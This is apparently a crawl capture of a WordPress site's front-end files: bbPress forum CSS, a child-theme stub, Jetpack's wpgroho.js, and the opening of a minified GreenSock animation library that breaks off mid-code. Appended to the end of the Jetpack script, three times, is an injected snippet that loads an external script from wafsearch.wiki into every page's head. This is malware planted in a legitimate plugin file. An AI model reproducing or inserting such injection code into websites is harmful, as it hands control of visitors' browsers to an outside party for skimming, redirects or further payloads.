	position: absolute;
	top: 32px;
	left: -7px;
	width: 14px;
	height: 14px;
	border: 1px solid #eee;
	border-right: none;
	border-top: none;
	background-color: #fff;
	content: "";
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
@media handheld, only screen and (max-width:767px) {
	#bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 60px !important;
	}
	#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		max-width: 30px !important;
	}
}
#bbpress-forums li.bbp-header .bbp-topic-author, #bbpress-forums li.bbp-footer .bbp-topic-author, #bbpress-forums li.bbp-header .bbp-reply-author, #bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}
#bbpress-forums li.bbp-header .bbp-topic-content, #bbpress-forums li.bbp-footer .bbp-topic-content, #bbpress-forums li.bbp-header .bbp-reply-content, #bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}
div.bbp-topic-header, div.bbp-reply-header {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}
li.bbp-body div.hentry {
	margin-bottom: 0;
}
div.bbp-topic-header, div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}
.bbp-topic-title a.bbp-topic-permalink {
	font-size: 14px;
}
.bbp-topic-title span, .bbp-topic-title span a {
	color: #787878;
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	padding-top: 10px;
	margin-bottom: 30px;
}
div.bbp-topic-content .bbp-meta, div.bbp-reply-content .bbp-meta {
	color: #818181;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 10px;
}
.bbp-topic-started-by img, .bbp-topic-freshness-author img {
	display: none;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
div.bbp-breadcrumb {
	float: left;
}
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 12px;
}
#bbpress-forums div.bbp-breadcrumb p, #bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}
div.bbp-topic-tags {
	float: right;
}
div.topic-author-displayname, div.reply-author-displayname {
	font-weight: bold;
	font-size: 16px;
}
.user-id-1 div.topic-author-displayname, .user-id-1 div.reply-author-displayname {
	color: #EB4B00;
}

/* =Admin Links
-------------------------------------------------------------- */
.topic span.bbp-admin-links {
	color: #ddd;
}
.topic span.bbp-admin-links a {
	color: #bbb;
	font-weight: normal;
	font-size: 10px;
	text-transform: uppercase;
	text-decoration: none;
}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover {
	color: #ff4b33;
}
td.bbp-topic-admin-links, td.bbp-topic-counts {
	width: 50%;
}
.bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #ccc;
}
.bbp-single-topic-meta {
	font-weight: normal;
	background: #fafafa;
	border:1px solid #eee;
	padding: 10px 10px;
	margin-bottom: -8px;
	overflow: hidden;
}
.bbp-single-topic-meta a {
	font-weight: bold
}
.bbp-single-topic-meta .back-to {
	float: left
}
.bbp-single-topic-meta .posted-in {
	float: right
}
@media handheld, only screen and (max-width:767px) {
	.bbp-single-topic-meta .back-to, .bbp-single-topic-meta .posted-in {
		float: none !important;
		text-align: left;
	}
	.bbp-single-topic-meta .back-to {
		margin-bottom: 20px;
	}
}

/* =Toggles
-------------------------------------------------------------- */
.bbp-topic-action {
	float: right
}
.bbp-topic-action #favorite-toggle, .bbp-topic-action #subscription-toggle {
	font-weight: normal;
	font-size: 12px;
}
#bbpress-forums p.bbp-topic-meta {
	margin: 5px 0 5px;
	font-size: 11px;
}
#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-count {
	float: left;
}
.bbp-pagination-links {
	float: right;
}
.bbp-pagination {
	font-size: 12px;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.bbp-topic-pagination {
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 2px;
}
.bbp-topic-pagination a {
	font-size: 10px;
	line-height: 10px;
	padding: 1px 3px;
	border: 1px solid #ddd;
	text-decoration: none;
}
.bbp-pagination-links a, .bbp-pagination-links span {
	padding: 5px 8px;
}
.bbp-pagination-links a {
	font-weight: bold;
	padding: 1px 3px;
}

/* =Forms
-------------------------------------------------------------- */
#bbpress-forums fieldset.bbp-form legend {
	padding: 5px;
}
#bbpress-forums fieldset.bbp-form label {
	margin: 0;
	display: inline-block;
}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label, #bbp-login fieldset label, #bbp-register fieldset label, #bbp-lost-pass fieldset label {
	width: 100px;
}
#bbpress-forums fieldset.bbp-form p, #bbpress-forums fieldset.bbp-form p label, #bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input[type=text] {
	margin: 0 0 8px;
	padding: 8px;
}
form#bbp-your-profile fieldset.submit {
	border: none;
}
textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
textarea#bbp_forum_content {
	height: 210px;
}
#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}
.bbp-topic-form, .bbp-reply-form, .bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img, body.reply-edit .bbp-reply-form div.avatar img, body.single-forum .bbp-topic-form div.avatar img, body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}
body.page .bbp-reply-form code, body.page .bbp-topic-form code, body.single-topic .bbp-reply-form code, body.single-forum .bbp-topic-form code, body.topic-edit .bbp-topic-form code, body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}
.form-allowed-tags code {
	background: #f8f8f8 !important;
	font-size: 10px !important;
	border: none !important;
	width: auto !important;
}
#merge_tag, #delete_tag {
	display: inline;
}
div.bbp-submit-wrapper {
	margin-top: 15px;
	float: right;
	clear: both;
}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	width: 100%;
	margin: 0;
	font-size: 12px;
}
#bbpress-forums div.bbp-the-content-wrapper table, #bbpress-forums div.bbp-the-content-wrapper tbody, #bbpress-forums div.bbp-the-content-wrapper tr, #bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	margin: 0;
}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}
#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
	border: 1px solid #dedede;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */
#bbp-your-profile {
	margin-top: 20px;
	padding-top: 40px;
	border-top: 1px solid #bbb;
}
#bbp-your-profile fieldset {
	border: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 20px 0 0px;
	margin-bottom: 30px;
	margin-top: 0;
}
#bbp-your-profile fieldset div {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	clear: left;
}
#bbp-your-profile fieldset select {
	margin-bottom: 0;
}
#bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea {
	width: 400px;
}
#bbp-your-profile fieldset legend {
	display: none;
}
#bbpress-forums #bbp-your-profile fieldset label {
	display: block;
}
#bbp-your-profile fieldset span.description {
	margin: 5px 0 0 0;
	font-size: 12px;
	font-style: italic;
	float: left;
	clear: left;
	width: 383px;
	padding: 5px 10px;
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
}
#bbpress-forums #bbp-your-profile fieldset fieldset {
	margin: 0;
	width: 260px;
	border: none;
	padding: 0;
	clear: none;
	float: none;
}
#bbp-your-profile fieldset fieldset span.description {
	margin-left: 0;
	margin-bottom: 20px;
}

/* =Notices
-------------------------------------------------------------- */
div.bbp-template-notice {
	border-width: 1px;
	border-style: solid;
	padding: 0.3em 0.6em;
	margin: 5px 0 15px;
	background-color: #FFFCE5;
	border: 1px solid #FFDC7D;
	color: #D69A2A;
	clear: both;
}
div.bbp-template-notice a {
	color: #D69A2A;
	font-weight: bold;
	text-decoration: underline;
}
div.bbp-template-notice a:hover {
	color: #000;
}
div.bbp-template-notice.info {
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
	color: #1891A8
}
div.bbp-template-notice.info a {
	color: #1891A8
}
div.bbp-template-notice.important {
	border: #e6db55 1px solid;
	background-color: #fffbcc;
}
div.bbp-template-notice.error, div.bbp-template-notice.warning {
	background-color: #ffebe8;
	border-color: #c00;
}
div.bbp-template-notice.error a, div.bbp-template-notice.warning a {
	color: #c00;
}
div.bbp-template-notice p {
	margin: 0.5em 0 6px 0 !important;
	padding: 2px;
	line-height: 140%;
}
div.bbp-template-notice.not-logged-in a {
	font-weight: bold;
}

/* =Stickies
-------------------------------------------------------------- */
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */
#bbpress-forums .bbp-topic-revision-log, #bbpress-forums .bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	list-style: none;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

/* =Widgets
-------------------------------------------------------------- */
.bbp-login-form fieldset legend {
	display: none;
}
.bbp-login-form label {
	width: 140px;
	display: inline-block;
}
#sidebar .bbp-login-form label {
	width: 70px;
}
.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}
.bbp-login-form .bbp-remember-me {
}
.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}
.bbp-login-form .bbp-login-links {
}
.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}
.bbp-logged-in img.avatar {
	float: left;
	margin-right: 15px;
}
.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}
.bbp-forum-title.current {
	font-weight: bold;
}
.currently-viewing {
	font-size: 12px;
}
.topic-count {
	font-size: 12px;
	color: #ccc;
	float: right;
}

/* = Forums Search
-------------------------------------------------------------- */
#forums-search {
	margin: 0 0 20px;
	padding: 10px;
	background: #f6f6f6;
}
#forums-search input[type="text"] {
	width: 549px;
	height: 20px;
	margin-right: 10px;
}
#forums-search .searchsubmit {
	font-size: 14px;
	font-weight: bold;
	color: rgba(0, 70, 117, 0.55);
	padding: 7px 12px;
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #C0E7F7;
	text-shadow: none;
}
#forums-search .searchsubmit:hover {
	border-color: rgba(4, 69, 85, 0.37);
	background: #C0E7F7;
}
#forums-search .searchsubmit:active {
	background: #8CCBEE;
}

/* =Avatars
-------------------------------------------------------------- */
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar {
	float: none;
	border: 3px double #ddd;
}
fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */
.activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */
#bbpress-forums h1 {
	clear: none;
	font-size: 2.5em;
	line-height: 1em;
	padding-bottom: 10px;
	font-weight: normal;
}
#bbpress-forums h2.entry-title {
	font-size: 1.4em;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
#bbpress-forums #entry-author-info {
	margin: 10px 0 20px 0;
	overflow: hidden;
}
#bbpress-forums #entry-author-info #author-avatar {
	float: left;
	margin-right: 0;
	width: 60px;
}
#bbpress-forums #entry-author-info #author-avatar img.avatar {
	max-width: 60px;
}
#bbpress-forums #entry-author-info #author-description {
	float: none;
	margin-left: 100px;
}
#bbp-author-subscriptions, #bbp-author-favorites, #bbp-author-topics-started, #purchase-details {
	border-top: 1px solid #ccc;
	clear: both;
	margin-bottom: 20px;
	padding-top: 20px;
}
body.my-account #bbpress-forums, body.my-account #bbp-author-subscriptions, body.my-account #bbp-author-favorites, body.my-account #bbp-author-topics-started {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */
#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}
#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/* * Custom Override
-------------------------------------------------------------- */
.overflow {
	overflow: hidden;
}
.bbp-topic-title span.in-progress, .bbp-topic-title span.resolved, .bbp-topic-title span.not-resolved, .bbp-topic-title span.topic-sticky, .bbp-topic-title span.closed {
	background: url(../../images/forum-icons.png);
	width: 30px;
	height: 20px;
	float: left;
	text-indent: -9999px;
	font-size: 0;
	line-height: 0;
	opacity: 0.7;
}
.bbp-topic-title span.in-progress {
	background-position: 0 -22px;
}
.bbp-topic-title span.resolved {
	background-position: 0 0;
}
.bbp-topic-title span.not-resolved {
	background-position: 0 -44px;
}
.bbp-topic-title span.topic-sticky {
	background-position: 0 -66px;
}

/* * Topic status */
#bbps-topic-status input[type="submit"], #bbps-topic-move input[type="submit"], #bbps-topic-assign input[type="submit"] {
	padding: 2px 10px;
	font-size: 13px;
}
#bbps-topic-status label, #bbps-topic-move label {
	color: #333 !important;
	font-size: 14px !important;
}
.bbps-support-forums-message {
	margin-bottom: 15px;
}
#bbps_support_forum_options, #bbps_support_forum_move, .bbps-support-forums-message {
	width: 100% !important;
}
#bbpress-forums .button[type=submit], .bbp_widget_login .button.submit {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	zoom: 1;
	font-size: 12px;
	background-color: #323232 !important;
	color: #fff;
	padding: 16px 25px;
	line-height: 100%;
	-webkit-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-moz-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-ms-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-o-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
}
#bbpress-forums .button[type=submit]:hover {
	background-color: #444 !important;
	color: #fff;
}
.bbp-footer {
	display: none;
}
.widget_display_search .screen-reader-text {
	display: none;
}
.widget_display_search #bbp_search, .widget_display_search #bbp_search_submit {
	margin-bottom: 10px;
}
#bbpress-forums .bbp-search-form {
	float: none;
	margin-bottom: 30px;
}
#bbpress-forums #bbp-search-form #bbp_search {
	float: left;
}
#bbpress-forums #bbp-search-form .screen-reader-text {
	display: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
	width: 75%;
	margin: 0;
	padding: 11px 12px;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
	width: 25%;
	padding: 14px 22px;
	border-left:0 !important;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
	font-size: 12px;
}

#bbp-single-user-details #bbp-user-avatar {
	float: left;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0 0 0 170px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

.bbp-forums .bbp-header,
.bbp-topics .bbp-header{
	margin-bottom: 0 !important;
}

/* stats widget */
.widget_display_stats dl {
	width: 100%;
	overflow: hidden;
}
.widget_display_stats dt {
	float: left;
	width: 50%;
}
.widget_display_stats dd {
	float: left;
	width: 50%;
}

/* Buddy Press */
#buddypress div.item-list-tabs ul li.last select {
	max-width: 100% !important;
}
#buddypress form#whats-new-form textarea {
	min-height: 100px;
	width: 100% !important;
}
#buddypress div.dir-search {
	margin: 0 0 15px !important;
	float: none !important;
}
#buddypress div.dir-search input[type=text], #buddypress li.groups-members-search input[type=text] {
	padding: 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1
body_size: 196
content:
/*
Theme Name:     pharmainvest theme
Author:         Riadh Chougui
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/


--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1
body_size: 615
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.1.1
body_size: 197166
content:
;(function($, window) {/*!
 * VERSION: 1.12.1
 * DATE: 2014-06-26
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=[].slice,r=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=r.prototype.render},n=1e-10,a=i._internals,o=a.isSelector,h=a.isArray,l=r.prototype=i.to({},.1,{}),_=[];r.version="1.12.1",l.constructor=r,l.kill()._gc=!1,r.killTweensOf=r.killDelayedCallsTo=i.killTweensOf,r.getTweensOf=i.getTweensOf,r.lagSmoothing=i.lagSmoothing,r.ticker=i.ticker,r.render=i.render,l.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},l.updateTo=function(t,e){var s,r=this.ratio;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted)if(e)this._initted=!1;else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var n=this._time;this.render(0,!0,!1),this._initted=!1,this.render(n,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var a,o=1/(1-r),h=this._firstPT;h;)a=h.s+h.c,h.c*=o,h.s=a-h.c,h=h._next}return this},l.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,r,o,h,l,u,p,f,c=this._dirty?this.totalDuration():this._totalDuration,m=this._time,d=this._totalTime,g=this._cycle,v=this._duration,y=this._rawPrevTime;if(t>=c?(this._totalTime=c,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,r="onComplete"),0===v&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>y||y===n)&&y!==t&&(i=!0,y>n&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||y===t?t:n)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==d||0===v&&y>0&&y!==n)&&(r="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===v&&(this._initted||!this.vars.lazy||i)&&(y>=0&&(i=!0),this._rawPrevTime=f=!e||t||y===t?t:n)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(h=v+this._repeatDelay,this._cycle=this._totalTime/h>>0,0!==this._cycle&&this._cycle===this._totalTime/h&&this._cycle--,this._time=this._totalTime-this._cycle*h,this._yoyo&&0!==(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:0>this._time&&(this._time=0)),this._easeType?(l=this._time/v,u=this._easeType,p=this._easePower,(1===u||3===u&&l>=.5)&&(l=1-l),3===u&&(l*=2),1===p?l*=l:2===p?l*=l*l:3===p?l*=l*l*l:4===p&&(l*=l*l*l*l),this.ratio=1===u?1-l:2===u?l:.5>this._time/v?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/v)),m===this._time&&!i&&g===this._cycle)return d!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||_)),void 0;if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=m,this._totalTime=d,this._rawPrevTime=y,this._cycle=g,a.lazyTweens.push(this),this._lazy=t,void 0;this._time&&!s?this.ratio=this._ease.getRatio(this._time/v):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==m&&t>=0&&(this._active=!0),0===d&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===v)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||_))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==d||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||_)),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||_)),r&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||_),0===v&&this._rawPrevTime===n&&f!==n&&(this._rawPrevTime=0)))},r.to=function(t,e,i){return new r(t,e,i)},r.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new r(t,e,i)},r.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new r(t,e,s)},r.staggerTo=r.allTo=function(t,e,n,a,l,u,p){a=a||0;var f,c,m,d,g=n.delay||0,v=[],y=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),l.apply(p||this,u||_)};for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s.call(t,0))),f=t.length,m=0;f>m;m++){c={};for(d in n)c[d]=n[d];c.delay=g,m===f-1&&l&&(c.onComplete=y),v[m]=new r(t[m],e,c),g+=a}return v},r.staggerFrom=r.allFrom=function(t,e,i,s,n,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,r.staggerTo(t,e,i,s,n,a,o)},r.staggerFromTo=r.allFromTo=function(t,e,i,s,n,a,o,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,r.staggerTo(t,e,s,n,a,o,h)},r.delayedCall=function(t,e,i,s,n){return new r(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,useFrames:n,overwrite:0})},r.set=function(t,e){return new r(t,0,e)},r.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var u=function(t,e){for(var s=[],r=0,n=t._first;n;)n instanceof i?s[r++]=n:(e&&(s[r++]=n),s=s.concat(u(n,e)),r=s.length),n=n._next;return s},p=r.getAllTweens=function(e){return u(t._rootTimeline,e).concat(u(t._rootFramesTimeline,e))};r.killAll=function(t,i,s,r){null==i&&(i=!0),null==s&&(s=!0);var n,a,o,h=p(0!=r),l=h.length,_=i&&s&&r;for(o=0;l>o;o++)a=h[o],(_||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},r.killChildTweensOf=function(t,e){if(null!=t){var n,l,_,u,p,f=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s.call(t,0)),h(t))for(u=t.length;--u>-1;)r.killChildTweensOf(t[u],e);else{n=[];for(_ in f)for(l=f[_].target.parentNode;l;)l===t&&(n=n.concat(f[_].tweens)),l=l.parentNode;for(p=n.length,u=0;p>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var f=function(t,i,s,r){i=i!==!1,s=s!==!1,r=r!==!1;for(var n,a,o=p(r),h=i&&s&&r,l=o.length;--l>-1;)a=o[l],(h||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&a.paused(t)};return r.pauseAll=function(t,e,i){f(!0,t,e,i)},r.resumeAll=function(t,e,i){f(!1,t,e,i)},r.globalTimeScale=function(e){var s=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||n,s._startTime=r-(r-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,r=i.ticker.frame,s._startTime=r-(r-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},l.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},l.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},l.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},l.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},l.totalDuration=function(t){return 